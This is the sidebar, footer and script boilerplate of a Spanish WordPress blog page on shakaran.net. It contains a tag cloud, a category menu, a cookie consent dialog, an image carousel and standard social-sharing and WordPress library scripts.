<a href="https://shakaran.net/blog/tag/usuario/" class="tag-cloud-link tag-link-227 tag-link-position-41" style="font-size: 9.4933333333333pt;" aria-label="usuario (5 elementos)">usuario<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/version/" class="tag-cloud-link tag-link-369 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="version (8 elementos)">version<span class="tag-link-count"> (8)</span></a>
<a href="https://shakaran.net/blog/tag/video/" class="tag-cloud-link tag-link-111 tag-link-position-43" style="font-size: 8pt;" aria-label="video (4 elementos)">video<span class="tag-link-count"> (4)</span></a>
<a href="https://shakaran.net/blog/tag/warning/" class="tag-cloud-link tag-link-808 tag-link-position-44" style="font-size: 9.4933333333333pt;" aria-label="warning (5 elementos)">warning<span class="tag-link-count"> (5)</span></a>
<a href="https://shakaran.net/blog/tag/windows/" class="tag-cloud-link tag-link-56 tag-link-position-45" style="font-size: 9.4933333333333pt;" aria-label="Windows (5 elementos)">Windows<span class="tag-link-count"> (5)</span></a></div>
</section><section id="categories-136146481" class="widget widget_categories"><h4 class="widget-title">Categorías</h4><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="3">anécdotas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4">citas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="295">Comics&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="281">Compiz&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">definiciones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">frases&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1270">Freelance&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="58">Google&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1314">Hacking Report&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="104">HTML&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Inclasificado&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="67">Juegos&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Microsoft&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="84">Open Source&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Apache&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Blender&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="850">&nbsp;&nbsp;&nbsp;Centos&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;CUSL&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Firefox&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1002">&nbsp;&nbsp;&nbsp;Free Station&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="355">&nbsp;&nbsp;&nbsp;Gimp&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1327">&nbsp;&nbsp;&nbsp;Git&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;GLSL&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="979">&nbsp;&nbsp;&nbsp;Gnome&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Java&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Lenguaje C&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Mplayer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;OpenGL&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="504">&nbsp;&nbsp;&nbsp;Pidgin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Python&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="574">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Django&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Ruby&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="373">&nbsp;&nbsp;&nbsp;Tivion&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Ubuntu&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="1131">&nbsp;&nbsp;&nbsp;WebGL&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Wordpress&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">personal&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="48">PHP&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1445">&nbsp;&nbsp;&nbsp;Symfony&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="476">Servidores&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;CentOS&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="477">&nbsp;&nbsp;&nbsp;Cpanel&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;OpenVZ&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="478">&nbsp;&nbsp;&nbsp;WHM&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="214">software libre&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="78">Tecnología&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="9">Traducciones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">Universidad&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Ingeniería del software&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="420">&nbsp;&nbsp;&nbsp;Inteligencia Artificial&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Lógica&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1003">&nbsp;&nbsp;&nbsp;PFC&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Programación Declarativa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Vídeos&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="11">Wine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="62">Youtube&nbsp;&nbsp;(1)</option>
</select>

<script type="3d88598e41d8220b060cfd3b-text/javascript">
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://shakaran.net/blog/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</section></aside><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		
		<div class="site-info">
			<div class="container">

				<div class="site-copyright">
					Copyright &copy; 2026 Shakaran. Todos los derechos reservados.				</div>


						<div class="theme-info-text">
        	Tema Fashify por <a href="https://freeresponsivethemes.com/fashify/" rel="nofollow">FRT</a>		</div>
		

			</div>
		</div><!-- .site-info -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Acceptar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Rechazar</a> <a href="https://shakaran.net/blog" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script async type="3d88598e41d8220b060cfd3b-text/javascript">(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='1ec65000820ab9007c69e400b3c637009451fe00e3dadf0074ea4a0053213c00';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="3d88598e41d8220b060cfd3b-application/javascript">
            const ajaxURL = "https://shakaran.net/blog/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-1647e5e66c71afca554a467b6f0d6193">
		</div>
		<div class="grofile-hash-map-f301ea9f912fe216ad8175baba86318c">
		</div>
		<div class="grofile-hash-map-58853e7648c37a19d4bd295347e7fc14">
		</div>
		<div class="grofile-hash-map-dcbfb9d68e97541f7cc5c0cada216bbf">
		</div>
		<div class="grofile-hash-map-b2592d3b37575130bc6551aee0d29430">
		</div>
		<div class="grofile-hash-map-6037b3218ac5b84abf8e1abb8f53140e">
		</div>
		<div class="grofile-hash-map-6776c289fdf09147d9b54ed445b83ac3">
		</div>
		<div class="grofile-hash-map-1d2979fb37a06ba43eae3091cd4ffb5a">
		</div>
		<div class="grofile-hash-map-b316cf35584527e94a7ff50dc12e3157">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="3d88598e41d8220b060cfd3b-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/shakaran.net\/blog\/2010\/03\/tivion-0-0-4-lepiron\/":841};
	</script>
							<div id="fb-root"></div>
			<script type="3d88598e41d8220b060cfd3b-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="3d88598e41d8220b060cfd3b-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="3d88598e41d8220b060cfd3b-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
						<script type="3d88598e41d8220b060cfd3b-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								<script type="3d88598e41d8220b060cfd3b-text/javascript">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
